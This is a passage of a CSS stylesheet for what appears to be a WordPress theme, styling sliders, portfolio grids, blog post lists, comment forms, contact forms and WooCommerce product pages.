.slider12 .next-prev li.prev a {background-position: 10px 0;}
.slider12 .next-prev li.prev a:hover {background-position: 10px -50px;}
.slider12 .next-prev li.next a {background-position: -20px 0;}
.slider12 .next-prev li.next a:hover {background-position: -20px -50px;}
 
.slider12 .slider-pager {position: absolute; left: 65%; bottom: 0; z-index: 30; width: 40%; height: 50px; margin: 0; padding: 0 0 0 3%; background: rgba(0,0,0,0.4); line-height: 50px; opacity: 1;}
.slider12 .slider-pager li {display: inline-block; margin: 0; vertical-align: middle;}
.slider12 .slider-pager a {background: url("images/paginator-slider12.png") -12px 4px no-repeat;}
.slider12 .slider-pager a.selected {background-position: 5px 4px;}

@media (max-width: 980px) {
	.slider12 {margin: 0 -25px; padding: 25px;}
}
@media (max-width: 880px) {
	.slider12 h3 {font-size: 1.25em;}
	.slider12 p {font-size: 0.923em; line-height: 1.3em;}
}
@media (max-width: 720px) {
	.slider12 h3 {margin: 0.5em 0;}
}
@media (max-width: 675px) {
	.slider12 .img {width: 50%;}
	.slider12 .text {width: 45%;}
	.slider12 h3 {font-size: 1em;}
	.slider12 .slider-pager {left: 50%; padding-left: 2%; width: 50%; height: 35px; line-height: 35px;}
	.slider12 .next-prev, .slider12 .next-prev li a {height: 35px;}
	.slider12 .next-prev li.prev a {background-position: 10px -7px;}
	.slider12 .next-prev li.prev a:hover {background-position: 10px -57px;}
	.slider12 .next-prev li.next a {background-position: -20px -7px;}
	.slider12 .next-prev li.next a:hover {background-position: -20px -57px;}
}
@media (max-width: 675px) {
	.slider12 .slider {padding-bottom: 50px;}
	.slider12 .img, .slider12 .text {float: none; width: auto;}
	.slider12 .text {padding: 10px 20px;}
	.slider12 h3 {font-size: 2em;}
	.slider12 p {font-size: 1em;}
	.slider12 .slider-pager {left: 0; width: 100%; height: 50px; line-height: 50px;}
	.slider12 .next-prev, .slider12 .next-prev li a {height: 50px;}
	.slider12 .next-prev li.prev a {background-position: 10px 0;}
	.slider12 .next-prev li.prev a:hover {background-position: 10px -50px;}
	.slider12 .next-prev li.next a {background-position: -20px 0;}
	.slider12 .next-prev li.next a:hover {background-position: -20px -50px;}
}
@media (max-width: 400px) {
	.slider12 h3 {font-size: 1.25em;}
	.slider12 p {font-size: 0.923em;}
}


/* Home page styles
------------------------------------------ */
.hp-quote {clear: both; width: 70%; margin: 25px auto; padding: 15px 0 15px 55px; background: url("images/quote.png") 0 30px no-repeat; color: #747474;}
.hp-quote blockquote, blockquote.hp-quote {margin: 0; padding: 0; border: none;}
article .hp-quote {width: auto; padding: 0 0 0 55px; background-position: 0 0;}
.hp-quote p {margin: 0.5em 0; font: 300 1.846em/1.1em "Helvetica",sans-serif;}
.hp-quote p.signature {font: normal 1em "Arial",sans-serif; text-align: right;}
.hp-quote p.signature span {color: #3f3f3f;}

.why-us ul {margin-top: 0; color: #3f3f3f; font-size: 0.923em;}
.why-us li {margin-left: 0; padding-left: 25px; background: url("images/tick.png") 0 1px no-repeat;}
.homepage section .why-us h2 {margin-bottom: 1em;}

.hp-latest2 .col2 h2 {font-size: 1.538em;}
.homepage .tabbed .tab-content h2 {font-weight: 400;}
.homepage .tabbed .img-border:before {box-shadow: inset 0 0 0 3px rgba(0,0,0,0.1);}



/* intro */
.hp-intro {overflow: hidden; margin: 0; padding: 20px 0;}
.boxed .hp-intro {margin: 0 -30px; padding: 20px;}
.hp-intro p.cta {float: right; height: 79px; margin: 0; padding: 0 20px 0 50px; background: url("images/cta.png") left center no-repeat; font-size: 1.231em; line-height: 79px;}
.hp-intro p.slogan {float: left; width: 60%; margin: 0; color: #3f3f3f; font: 300 2em/1.3em "Helvetica",sans-serif;}
.boxed .hp-intro p.slogan {margin-left: 2%;}

.intro {margin-bottom: 3em;}
.intro h1 {font-weight: 300; font-size: 2.462em; line-height: 1.2em;}
.intro h1 strong {color: #ff8400; font-weight: 300;}

@media (max-width: 820px) {
	.hp-intro p.cta, .hp-intro p.slogan, .boxed .hp-intro p.slogan {float: none; width: 90%; margin: 1em auto; padding: 0; background: none; text-align: center;}
	.hp-intro p.cta a {display: block; padding: 10px; text-align: center;}
}

/* services list */
ul.hp-services {margin: -1.5em 0 0; padding: 0; list-style: none;}
ul.hp-services li {overflow: hidden; margin: 0; padding: 20px 0; border-top: 1px solid #dfdfdf;}
ul.hp-services li:first-child {border-top: none;}
ul.hp-services li img {float: left; width: auto; margin-right: 25px;}
ul.hp-services li div {overflow: hidden;}
ul.hp-services li h3 {margin: 0 0 0.5em; font-size: 1.846em;}
ul.hp-services li h3 a {color: #3f3f3f;}
ul.hp-services li h3 a:hover {color: #ff8400;}

.homepage .col3 h3 {margin-bottom: 1.5em; border-bottom: 1px solid #dfdfdf; font-size: 1.846em;}
.homepage .col3 h3 span {display: inline-block; margin-bottom: -1px; padding: 8px 0; border-bottom: 2px solid #ff8400;}
.homepage .col4 h3, .homepage .with-icons .col3 h3 {margin: 0.5em 0; border-bottom: none; font-size: 1.538em;}
.homepage .col4 h3 a, .homepage .col3 h3 a {color: #3f3f3f;}
.homepage .col4 h3 a:hover, .homepage .col3 h3 a:hover {color: #ff8400;}
.homepage h2+p {margin-top: 0;}

.latest h3 {margin-bottom: 0; font-size: 1.538em; font-weight: 400;}
.latest h3 a {color: #3f3f3f;}
.latest h3 a:hover {color: #ff8400;}
.latest article {clear: both;}
.latest .post-meta {margin-bottom: 0.75em;}

.cat-archive>section {position: relative; overflow: visible; margin-bottom: 30px;}
.cat-archive h3.category-title {position: absolute; left: 4px; top: 10px; z-index: 5; margin-top: 0; padding: 0 10px; border: none; box-shadow: 0 0 2px rgba(0,0,0,0.2); background: #ff8400; color: #fff; font-size: 1.538em; font-weight: 400; line-height: 40px;}
.cat-archive h3.category-title:before {position: absolute; left: 0; top: 40px; width: 0; height: 0; border-right: 3px solid #c76700; border-top: 3px solid #c76700; border-left: 3px solid #fff; border-bottom: 3px solid #fff; content: " ";}
.cat-archive ul {list-style: none;}
.cat-archive ul li {margin: 0.75em 0; font: 300 1.231em "Helvetica",sans-serif;}
.cat-archive ul li p {margin: 1em 0 2em; font: 400 0.813em/1.3em "Arial",sans-serif;}
.cat-archive ul li a {color: #3f3f3f;}
.cat-archive ul li a:hover {color: #ff8400; text-decoration: none;}
.cat-archive ul li:first-child {margin-bottom: 1em; border-bottom: 1px solid #dfdfdf;}
.cat-archive ul li:first-child h4 {margin: 0.5em 0; font-size: 1.25em;}
.cat-archive .img {min-height: 50px; margin: 0.5em 0; background: #ccc;}
.cat-archive .img img {width: 100%; height: auto;}

.cat-list li {margin: 0; padding: 0; font-size: 0.923em;}
.cat-list a {color: #3f3f3f; font-size: 1.083em;}
.cat-list a:hover {color: #ff8400;}

.product-list-full h2:first-child {margin-bottom: 1.5em; border-bottom: 1px solid #dfdfdf; font-size: 1.846em}
.product-list-full ul {list-style: none;}
.product-list-full ul li {overflow: hidden; margin: 1em 0;}
.product-list-full ul li .img {float: left; margin: 0 20px 20px 0;}
.product-list-full ul li p {overflow: hidden;}
.product-list-full ul li h3 {margin: 0; font-size: 1.538em;}
.product-list-full ul li h3 a {color: #3f3f3f;}
.product-list-full ul li h3 a:hover {color: #ff8400;}
.product-list-full ul li dl {margin: 1em 0; font-size: 0.923em; line-height: 1em;}
.product-list-full ul li dl dt {padding: 0 5px 0 10px;}
.product-list-full ul li dl dd {padding: 0 10px 0 5px; color: #747474;}

/* portfolio 
------------------------------------------*/

h1+.columns.portfolio {margin-top: 0;}
.portfolio h2 {border-bottom: 1px solid #dfdfdf; font-weight: 300; font-size: 1.846em;}
.columns.portfolio {margin-bottom: 0;}
.columns.portfolio>h2:first-child {margin-top: 0;}
.columns.portfolio+.columns.portfolio {margin-top: 0;}

.portfolio article {display: inline-block; margin-bottom: 30px;}
.portfolio article img {width: 100%; height: auto;}
.portfolio article h3, .homepage .portfolio article h3 {margin: 0.5em 0; border-bottom: none; font-size: 1.385em;}
.portfolio article h3 a {color: #3f3f3f; display:none;}
.portfolio article h3 a:hover {color: #ff8400;}
.portfolio article p {margin: 0; color: #999;}
.portfolio article>div {position: relative; overflow: hidden;}
.portfolio article div div {position: absolute; left: 0; top: 0; z-index: 2; width: 100%; height: 100%; background: rgba(255,132,0,0.8); text-align: center; opacity: 0; transition: all 0.5s ease-in-out 0s;}
.portfolio article div:hover div,
.portfolio article div.item-selected div {opacity: 1; transition: all 0.5s ease-in-out 0s;}
.portfolio article div ul {display: inline-block; overflow: hidden; position: absolute; top: 50%; left: 50%; z-index: 3; list-style: none; margin: -20px 0 0 -40px; padding: 5px; border-radius: 20px; background: rgba(255,255,255,0.3); text-align: center;}
.portfolio article div ul li {display: inline-block; margin: 0 0 0 5px; padding: 0;}
.portfolio article div ul li:first-child {margin-left: 0;}
.portfolio article div ul li a {display: inline-block; overflow: hidden; width: 30px; height: 30px; margin: 0; background: url("images/actions.png"); text-indent: -500em; vertical-align: middle;}
.portfolio article div ul li a.view {background-position: 0 0;}
.portfolio article div ul li a.go {background-position: -34px 0;}
.portfolio article p {line-height: 1.3em;}
.col1 .img {float: left; width: 64%; max-width: 600px; margin-right: 4%;}
.portfolio article.col1 h3 {font-size: 1.538em;}
.portfolio article.col1 p {margin: 1.5em 0;}
.portfolio article .video-code {display: none; position: absolute;}

.slider.portfolio-slider {overflow: hidden; max-width: 940px; height: 410px; margin: 30px auto;}
.slider.portfolio-slider article {position: absolute; left: 0; top: 0; z-index: 1; overflow: hidden;}
.slider.portfolio-slider img {position: static; width: 100%;}
.slider.portfolio-slider div {position: absolute; left: 0; bottom: 15px; width: 280px; padding: 10px 20px; background: rgba(0,0,0,0.70);}
.slider.portfolio-slider div p {color: #fff;}
.slider.portfolio-slider div h3 {margin: 0.5em 0; color: #fff; font-size: 1.385em;}
.slider.portfolio-slider .next-prev {display: none;}

.slider.portfolio-slider .slider-pager {position: absolute; left: auto; right: 20px; bottom: 15px; z-index: 3; opacity: 1; overflow: hidden; margin: 0; padding: 8px; border-radius: 13px; background: rgba(0,0,0,0.5); line-height: 26px;}
.slider.portfolio-slider .slider-pager li {float: left; margin: 0 0 0 7px; padding: 0;}
.slider.portfolio-slider .slider-pager li:first-child {float: left; margin: 0;}
.slider.portfolio-slider .slider-pager li a {float: left; overflow: hidden; width: 10px; height: 10px; border-radius: 6px; background: #b6b4b2; text-indent: -50em;}
.slider.portfolio-slider .slider-pager li a.selected {background: #fff;}

@media (max-width: 550px) {
	.slider.portfolio-slider div {padding: 5px 10px;}
	.slider.portfolio-slider div p {font-size: 0.923em; line-height: 1.2em;}
	.slider.portfolio-slider div h3 {margin: 0;}
}

/* masonry post/project list */
.masonry {position: relative; margin: 30px -10px;}
.masonry .filters {margin-left: 10px;}
.brick {display: inline-block; vertical-align: top; margin-bottom: 20px; padding: 0 10px; font-size: 13px; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}
.m4 .brick {width: 25%;}
.m2 .brick {width: 50%;}
.brick h2 {font-size: 1.538em;}
.brick p.descr, .brick p.more {padding-bottom: 20px; border-bottom: 1px solid #dfdfdf;}
.brick.sticky p.more {border-bottom-width: 2px;}

@media (max-width: 800px) {
	.m4 .brick {width: 50%;}
}

@media (max-width: 400px) {
	.m4 .brick, .m2 .brick {width: 100%;}
}

.with-icons>h2 {border-bottom: 1px solid #dfdfdf;}

/* post list filters */
.filters {display: block; visibility: hidden; overflow: hidden; margin: 2em 0 1em; color: #999; font-size: 12px;}
.filters:first-child {margin-top: 0;}
.filters p {display: inline-block; margin: 0 5px 0 0;}
.filters ul {display: inline; margin: 0; padding: 0; list-style: none;}
.filters ul li {display: inline; margin: 0;}
.filters ul a {display: inline-block; padding: 0 5px; color: #3f3f3f; margin: 0 5px;}
.filters ul a:hover {color: #ff8400;}
.filters ul a.selected {background: #ff8400; color: #fff;}
.columns .filters {margin: 0; padding: 0 10px 2em; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}
.post-list .filters ul a {padding: 0 10px 0 0;}

/* single project */
.project {overflow: hidden; margin-bottom: 1.5em; padding-bottom: 40px; border-bottom: 1px solid #dfdfdf;}
.project .img {float: left; width: 60%; max-width: 600px; margin-right: 2%;}
.project img {width: 100%;}
.project .descr {float: right; width: 36%;}
.project p.copyright {margin-top: 0; padding-left: 1px; color: #999; font-size: 1.077em;}
.project p.copyright a {color: #3f3f3f;}
.project p.copyright a:hover {color: #ff8400;}
.project dl {overflow: hidden; margin: 1.5em 0; padding:0 0 0 20px; border-left: 2px solid #ff8400;}
.project dt {margin-top: 1.5em; color: #999; font-weight: 400; font-size: 0.846em;}
.project dt:first-child {margin-top: 0;}
.project dd {color: #3f3f3f; font-size: 0.923em;}

.project.wide p.copyright {margin: 1.5em 0;}
.project.wide p.copyright span {padding: 0 5px;}
.project.wide .descr {float: left; width: 70%;}
.project.wide .descr p:first-child {margin-top: 0;}
.project.wide dl {float: right; width: 25%; margin: 0;}
.project.wide .video {margin: 1.5em 0; text-align:center;}
@media (max-width: 560px) {
	.project.wide .descr, .project.wide dl {float: none; width: 100%;}
}

.project-nav {overflow: hidden; width: auto; margin: 0 0 3em; font-size: 0.923em;}
.project-nav a {display: inline-block;  color: #3f3f3f;}
.project-nav a:hover {color: #ff8400;}
.project-nav span {display: inline-block;}
.project-nav .prev a{margin-right: 20px; padding-left: 15px; background: url("images/back.png") 0 50% no-repeat;}
.project-nav .next a {padding-right: 15px; background: url("images/more.png") 100% 50% no-repeat;}

@media (max-width: 550px) {
	.project .img {float: none; width: 98%; margin: 0 1% 1.5em; text-align: center;}
	.project .descr {float: none; width: 98%; margin: 1.5em 1%;}
	.project.wide dl {float: none; width: 98%; margin: 1.5em 1%;}
	.project-nav {width: 98%; margin: 0 0 3em;}
}

/* blog page 
------------------------------------------*/
.main {float: left; width: 74%; max-width: 680px;}
.sidebar {float: right; width: 24%; max-width: 220px;}
.homepage .main {width: 63%; max-width: 570px;}
.homepage .sidebar {width: 33%; max-width: 300px; margin-top: 1em;}
.homepage .sidebar section:first-child h3 {margin-top: 0;}
.sidebar section:first-child {margin-top: 0;}
.reverse .main {float: right;}
.reverse .sidebar {float: left;}
.wide .main {float: none; width: 100%; max-width: 940px;}

.wide-sidebar .main {width: 66%; max-width: 602px;}
.wide-sidebar .sidebar {width: 33%; max-width: 300px;}

@media (max-width: 800px) {
	.main, 
	.wide-sidebar .main, 
	.sidebar, 
	.wide-sidebar .sidebar {width: 100%; max-width: 100%;}
} 

.postlist article h2 {font-weight: 300; line-height: 1.2em;}
.postlist article h2 a {color: #3f3f3f;}
.postlist article h2 a:hover {color: #ff8400;}
.post-meta {margin: 0.5em 0 1.5em; font-size: 0.846em;}
.post-meta a, .tags a {color: #3f3f3f;}

.post-meta a:hover, .tags a:hover {color: #ff8400;}
/*.post-meta a.comment-link {padding-left: 25px; background: url("images/icon-comment.png") 10px 50% no-repeat; background-size: 10px 11px; white-space: nowrap;}*/
.post-meta a.comment-link {padding-left: 25px; background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="10px" height="11px"><g><g><polygon fill="%23FF8400" points="0,0 0,8 2,8 2,11 3,11 3,10 4,10 4,9 5,9 5,8 10,8 10,0"/></g></g></svg>'); background-attachment: scroll; background-repeat: no-repeat; background-position: 10px 50%; white-space: nowrap;}
.post-meta span {padding: 0 5px; color: #ccc;}
.postlist>article p.more {float: right;}
.postlist .post p.tags {float: left; clear: left; margin-right: 30px; font-size: 0.846em;}
.postlist>article {overflow: hidden; margin: 0 0 20px; padding: 0 0 20px; border-bottom: 1px solid #dfdfdf;}
.postlist>article:first-child {padding-top: 0;}
.postlist>article.sticky {border-bottom-width: 2px;}
.postlist h2 {margin-bottom: 0; border-bottom: 0;}
.postlist .columns .posts h2 {font-size: 1.385em;}
.postlist .columns .col23.posts article {overflow: hidden; margin-bottom: 3em;}
.postlist .columns .col23.posts article h2 {font-size: 1.538em;}
.postlist .columns .col3.posts article {overflow: hidden; margin-bottom: 2em;}
.postlist .columns .col3.posts article img {width: auto;}
.postlist .columns .posts .img-border {float: left; margin-right: 15px;}
.postlist .columns .posts img+div {overflow: hidden;}
.postlist p.post-meta+p .img-border:first-child {margin: 10px 0 15px;}
.postlist .post-meta-exposed {float: left; width: 60px; margin: 28px 20px 0 0;}
.postlist .post-meta-exposed a.comment-link {display: block; position: relative; background: #bbb; color: #fff; font: 400 20px/32px "Helvetica", sans-serif; text-align: center; transition: 0.3s;}
.postlist .post-meta-exposed a.comment-link:before {display: block; position: absolute; left: 6px; top: 100%; border: 4px solid #bbb; border-color: #bbb #fff #fff #bbb; content: ' '; transition: 0.3s;}
.postlist .post-meta-exposed a.comment-link:hover {background: #3f3f3f; transition: 0.3s;}
.postlist .post-meta-exposed a.comment-link:hover:before {border-color: #3f3f3f #fff #fff #3f3f3f; transition: 0.3s;} 
.postlist .post-meta-exposed .post-date {margin: 0 0 6px; background: #3f3f3f; color: #fff; text-align: center;}
.postlist .post-meta-exposed .post-date .day {display: block; border-bottom: 1px solid #666; font: 400 26px/37px "Helvetica", sans-serif;}
.postlist .post-meta-exposed .post-date .month-year {display: block; padding: 6px 0; font-size: 10px; line-height: 1.2em; text-transform: uppercase;}
.postlist .the-post {overflow: hidden;}
.postlist > article .the-post p.more {float: none;}

.main .post img, .main .page img {max-width: 100%; height: auto;}
.main .post .img.medium, .main .page .img.medium {float: left; width: 50%; max-width: 300px; margin-right: 4%;}
.gallery {margin-left: -10px; margin-right: -10px; font-size: 0;}
.gallery:after {clear: both; content: ' '; font-size: 0;}
.gallery-icon img {max-width: 100%; height: auto;}
dl.gallery-item {display: inline-block; width: 33%; padding: 10px; font-size: 13px; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; vertical-align: top;}
.gallery-item:first-child, br+.gallery-item {clear: left; margin-left: 0;}

@media (max-width: 800px) {
	.main, .reverse .main {float: none; width: auto; max-width: auto; margin: 0 0 20px;}
	.sidebar, .reverse .sidebar {float: none; width: auto; max-width: auto; margin: 0 0 20px;}
	.homepage .main {width: auto; max-width: 100%;}
	.homepage aside {width: auto; max-width: 100%;}
	.main .post img, .main .page img {max-width: 100%;}
}

/* single page/post content */
.single h1 {margin-bottom: 0;}
.single.single-project h1 {margin-bottom: 0.5em;}
.single blockquote p {margin: 0.5em 0;}
.single p.tags {margin: 2em 0; font-size: 0.846em;}
.single p.share {padding: 1em 0; border-top: 1px solid #e5e5e5;}
.single p>img:first-child, .single p>.img-border:first-child {margin: 10px 0 15px;}

/* author box */
.post-author {overflow: hidden; margin: 2em 0; padding: 30px; border: 1px solid #dfdfdf; border-top: 2px solid #747474; box-shadow: inset 0 0 10px #f2f2f2;}
.post-author .img-border {float: left; margin-right: 20px;}
.post-author div {overflow: hidden; font-size: 0.923em;}
.post-author h3 {margin-top: 0; color: #999; font-size:1.5em;}
.post-author h3 a {color: #3f3f3f;}
.post-author h3 a:hover {color: #ff8400;}

/* comments */
.commentlist {list-style: none; padding: 0;}
.commentlist>li, .commentlist>li>.children>li {margin: 0; padding: 15px 0 0 50px;}
.commentlist .comment-body {padding: 0 0 15px; border-bottom: 1px solid #e5e5e5;}
.comment-author {overflow: hidden; margin-left: -50px;  color: #999; font-size: 0.923em;}
.comment-author .img-border {float: left; margin: 0 20px 0 0;}
.comment-author .fn {color: #3f3f3f; font-style: normal; font-size: 1.083em; font-weight: bold;}
.comment-author a {color: #999;}
.comment-author a.comment-reply-link {color: #3f3f3f;}
.comment-author a:hover {color: #ff8400;}
.comment-author .sep {padding: 0 5px;}
p.comment-meta {margin: 0;}

.comment-form {margin: 2em 0;}
.comment-form input, .comment-form textarea {width: 44%; padding: 5px; border: 1px solid #ccc; border-radius: 2px;}
.comment-form textarea {padding: 10px 2%;}
.comment-form input[type="submit"] {display: inline-block; height: 32px; padding: 0 20px; border: none; border: 1px solid #de6200; border-radius: 3px; color: #fff; font: bold 1em/32px "Arial",sans-serif; text-shadow: 0 -1px 0 #da5c00; text-transform: uppercase; box-shadow: 0 2px 2px rgba(0,0,0,0.2);}
.comment-form input[type="submit"]:hover {background: #ff6a00;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #ff6a00 0%, #ff9e00 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff6a00), color-stop(100%,#ff9e00));
background: -webkit-linear-gradient(top,  #ff6a00 0%,#ff9e00 100%);
background: -o-linear-gradient(top,  #ff6a00 0%,#ff9e00 100%);
background: -ms-linear-gradient(top,  #ff6a00 0%,#ff9e00 100%);
background: linear-gradient(to bottom,  #ff6a00 0%,#ff9e00 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff6a00', endColorstr='#ff9e00',GradientType=0 );}
.comment-form textarea {width: 92%; min-width: 92%;}
.comment-form label {padding: 1em 0 0.5em;}
.comment-form .comment-respond h3 {display: none;}

.comments>h2, .comment-form>h2 {border-bottom: 1px solid #dfdfdf;}
.comment-awaiting-moderation {font-style: italic;}

.comment-form p.stars {margin: 5px 0 1.5em;}
.comment-form p.stars span {position: relative; float:left; overflow:hidden; width: 80px; height: 16px; background: url("images/star.png") repeat-x left 0;}
.comment-form p.stars span a {float:left; position:absolute; left: 0; top: 0; overflow:hidden; width: 16px; height: 0; padding-top: 16px;}
.comment-form p.stars span a:hover, .comment-form p.stars span a:focus {background: url("images/star.png") repeat-x left -16px;}
.comment-form p.stars span a.active {background: url("images/star.png") repeat-x left -32px;}
.comment-form p.stars span a.star-1 { width: 16px; z-index: 10; }
.comment-form p.stars span a.star-2 { width: 32px; z-index: 9; }
.comment-form p.stars span a.star-3 { width: 48px; z-index: 8; }
.comment-form p.stars span a.star-4 { width: 64px; z-index: 7; }
.comment-form p.stars span a.star-5 { width: 80px; z-index: 6; }

.tag-link-1 {font-size: 8pt;}
.tag-link-2 {font-size: 11.405405405405pt;}
.tag-link-3 {font-size: 22pt;}

/* Contact Form 7 form styles */
.wpcf7 p label {display: block; width: auto; padding: 1em 0 0.5em;}
.col .wpcf7 label {float: left; width: 33%; margin: 0; padding: 0 0 0.5em;}
 .wpcf7 p label.checkbox, .wpcf7 p label.radio,
.col .wpcf7 label.checkbox, .col .wpcf7 label.radio {display: inline-block; width: 22px; margin: 0 5px 0 0; padding: 0; vertical-align: middle;}
.wpcf7 input, .wpcf7 .select {width: 50%; -webkit-box-sizing: border-box; box-sizing: border-box;} 
.col .wpcf7 input, .col .wpcf7 .select {width: 66%;} 
.wpcf7 input[type="checkbox"], .wpcf7 input[type="radio"] {width: auto;}
.wpcf7-display-none {display: none;}
.wpcf7-not-valid-tip {padding-left: 10px; color: #EF4437;}
.wpcf7 .screen-reader-response {display: none;}

/* Contact page
------------------------------------------ */
.contact {overflow: hidden;}
.contact>article {float: left; width: 64%;}
.contact>aside {float: right; width: 33%; max-width: 300px; color: #3f3f3f;}
.contact>aside p {font-size: 0.923em;}
.contact input {width: 100%; max-width: 100%; margin: 5px 0;}
.contact textarea {width: 100%; max-width: 100%; min-width: 93%; margin: 5px 0;}
.contact select {width: 100%; max-width: 100%; margin: 5px 0;}
.contact .select {width: 99%; max-width: 99%; margin: 5px 0;}
.contact .select select {margin: 0;}
.contact textarea {min-height: 200px;}
.contact article h2 {font-weight: 300;}
.contact article p.half {float: left; width: 48%; padding-right: 4%}
.contact article p.half+p.half {clear: none; padding-right: 0;}
.widget .social li {margin-right: 8px; margin-left: 0;}
.widget .social li:before {display: none;}
.widget .menu .center a {text-align: left;}
.gmap {height: 300px;}

@media (max-width: 800px) {
	.contact>article {float: none; width: 98%; padding: 0 1%;}
	.contact>aside {float: none; width: 98%; padding: 0 1%;}
}

/* product page 
------------------------------------------*/

.product {overflow: hidden; padding-top: 40px;}
.product .product-img {float: left; width: 43%; margin: 0 4% 0 0;}
.product .product-img img {width: 100%; max-width: 600px; height: auto;}
.product .product-img .thumbnails {margin-top: 10px;}
.product .product-img .thumbnails a {margin-right: 23px;}
.product>div {overflow: hidden;}
.product h1 {margin-top: 0; margin-bottom: 0.75em; font-size: 2.154em; font-weight: 300;}
.product .add-to-cart-form {float: right; white-space: nowrap;}
.product .add-to-cart-form.single_variation_wrap {float: none;}
.product .add-to-cart-form .quantity {display: inline-block; margin-right: 15px;}
.quantity .input-text.qty {max-width: 40px; margin: 0 5px; padding: 7px 3%; text-align: center;} 
.quantity input[type="button"] {width: 30px; padding: 0; border-color: #c9c9c9; background: #f5f5f5;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #f5f5f5 0%, #e7e7e7 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f5f5f5), color-stop(100%,#e7e7e7));
background: -webkit-linear-gradient(top,  #f5f5f5 0%,#e7e7e7 100%);
background: -o-linear-gradient(top,  #f5f5f5 0%,#e7e7e7 100%);
background: -ms-linear-gradient(top,  #f5f5f5 0%,#e7e7e7 100%);
background: linear-gradient(to bottom,  #f5f5f5 0%,#e7e7e7 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f5f5', endColorstr='#e7e7e7',GradientType=0 );
text-shadow: 0 1px 0 #fff; color: #555;}
.quantity input[type="button"]:hover {background: #e7e7e7;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #e7e7e7 0%, #f5f5f5 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e7e7e7), color-stop(100%,#f5f5f5));
background: -webkit-linear-gradient(top,  #e7e7e7 0%,#f5f5f5 100%);
background: -o-linear-gradient(top,  #e7e7e7 0%,#f5f5f5 100%);
background: -ms-linear-gradient(top,  #e7e7e7 0%,#f5f5f5 100%);
background: linear-gradient(to bottom,  #e7e7e7 0%,#f5f5f5 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e7e7e7', endColorstr='#f5f5f5',GradientType=0 );}}
.product p.price {margin-bottom: 1.5em;}
.product .price span {padding: 0 5px; color: #3f3f3f; font: 400 2.923em "Helvetica",sans-serif;}
.product-list {clear: both; font-size: 0;}
.product-list .product {font-size: 13px;}
.product-list .product .price span {padding: 0;}
.product-list .product .price span.amount {font: 700 1.077em "Arial",sans-serif;}
.product-list .img {position: relative;}

.product .price span.from {font: 400 1em "Arial",sans-serif;}
.product .price span.currency {position: relative; top: -15px; padding: 0;}
.product .product-meta {clear: both; overflow: hidden; margin: 1em 0; font-size: 0.846em; line-height: 1.3em;}
.product .product-meta img {float: left; margin: 0 15px 0 0;}
.product .group_table {margin-bottom: 1em;}
.product .group_table + button {margin-left: 15px;}
.product .single_variation p.stock {display: inline-block;}
.product ins {text-decoration: none;}
.product ins span.amount {color: #e94141;}
.product del span.amount {color: #747474;}

@media (max-width: 600px) {
	.product .product-img {float: none; width: auto; max-width: 600px; margin: 0 auto 15px;}
	.product .add-to-cart-form {float: none;}
}

.product.sale {position: relative;}
.product.sale .onsale {position: absolute; top: 50px; left: 10px; z-index: 10; padding: 0 5px; border-radius: 6px; background-color: #e94141; color: #fff; font-size: 0.817em; text-transform:uppercase;}
.product-list .product {padding-top: 0;}
.product-list .product.sale .onsale {position: absolute; left: 10px; top: 10px; z-index: 10; padding: 2px 5px 0; border-radius: 6px; background-color: #e94141; color: #fff; font-size: 0.817em; text-transform:uppercase;}
.product-list .product.sale a:hover .onsale {color: #fff; background-color: #BA3434;}

.product-slider .product {-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}
.product-slider a {color: #3f3f3f;}
.product-slider a:hover {color: #ff8400;}
.product-slider span.price {font-size: 1.077em;}
.product-slider span.price strong {color: #3f3f3f;}
.product-slider .product span.price .amount {padding: 0; font: 700 1em "Arial","sans-serif";}
.product-slider .img {margin-bottom: 5px;}
.product-slider .img a {display: block; position: relative;}
.product-slider .img .onsale {top: 10px;}
.product-slider h2 {margin-bottom: 1em;}
.product .woocommerce-tabs {clear: both; padding-top: 2em;}

@font-face{font-family:'star';src:url('fonts/star.eot'); src:url('fonts/star.eot?#iefix') format('embedded-opentype'),url('fonts/star.woff') format('woff'),url('fonts/star.ttf') format('truetype'),url('fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal}
.star-rating {overflow: hidden; position: relative; width: 5.4em; height: 1.5em; background: #fff; color: #fff; font-size: 1em; font-family: 'star'; line-height: 1.5em;}
.star-rating:before {content: "\73\73\73\73\73"; float: left; top: 0; left: 0; position: absolute; background: #fff; color: #ff8400;}
.star-rating span {overflow: hidden; float: left; top: 0; left: 0; position: absolute; padding-top: 1.5em; background: #fff; color: #ff8400; font-size: 1em;}
.star-rating span:before {content: "\53\53\53\53\53"; top: 0; position: absolute; left: 0; color: #ff8400;}
.products .star-rating {display: block; margin: 0 0 .5em; float: none}
.hreview-aggregate .star-rating {margin: 10px 0 0 0}
.tab-content #review_form {display: none;}

.product-cats li {margin-left: 0;}

.product .product-meta a {color: #999;}
.product .product-meta a:hover {color: #3f3f3f;}
.product .descr {overflow: hidden; clear: both; padding: 1em 0 0;}
.product .descr h2 {margin: 0; border: none; color: #3f3f3f; font-size: 1.231em; font-weight: 300;}
dl.product-data {overflow: hidden; margin: 1.5em 0; padding-bottom: 1em; border-bottom: 1px solid #e5e5e5;}
dl.product-data dt {float: left; padding: 2px 5px 2px 10px; border-left: 1px solid #ccc; font-weight: 400; line-height: 16px;}
dl.product-data dt:first-child {padding-left: 0; border-left: 0;}
dl.product-data dd {float: left; padding: 2px 10px 2px 5px; color: #3f3f3f; line-height: 16px;}
.product+section>h2, .product+section+section>h2 {margin-bottom: 1em; border-bottom: 1px solid #dfdfdf; font-weight: 300; font-size: 1.846em;}

@media (max-width: 700px) {
	.product>div.descr {clear: both;}
}
@media (max-width: 450px) {
	.product p.product-img {float: none; width: 100%; margin: 1em auto;}
}

/* events 
------------------------------------------*/
.events .rss-link {float: right; position: relative; top: 3em;}
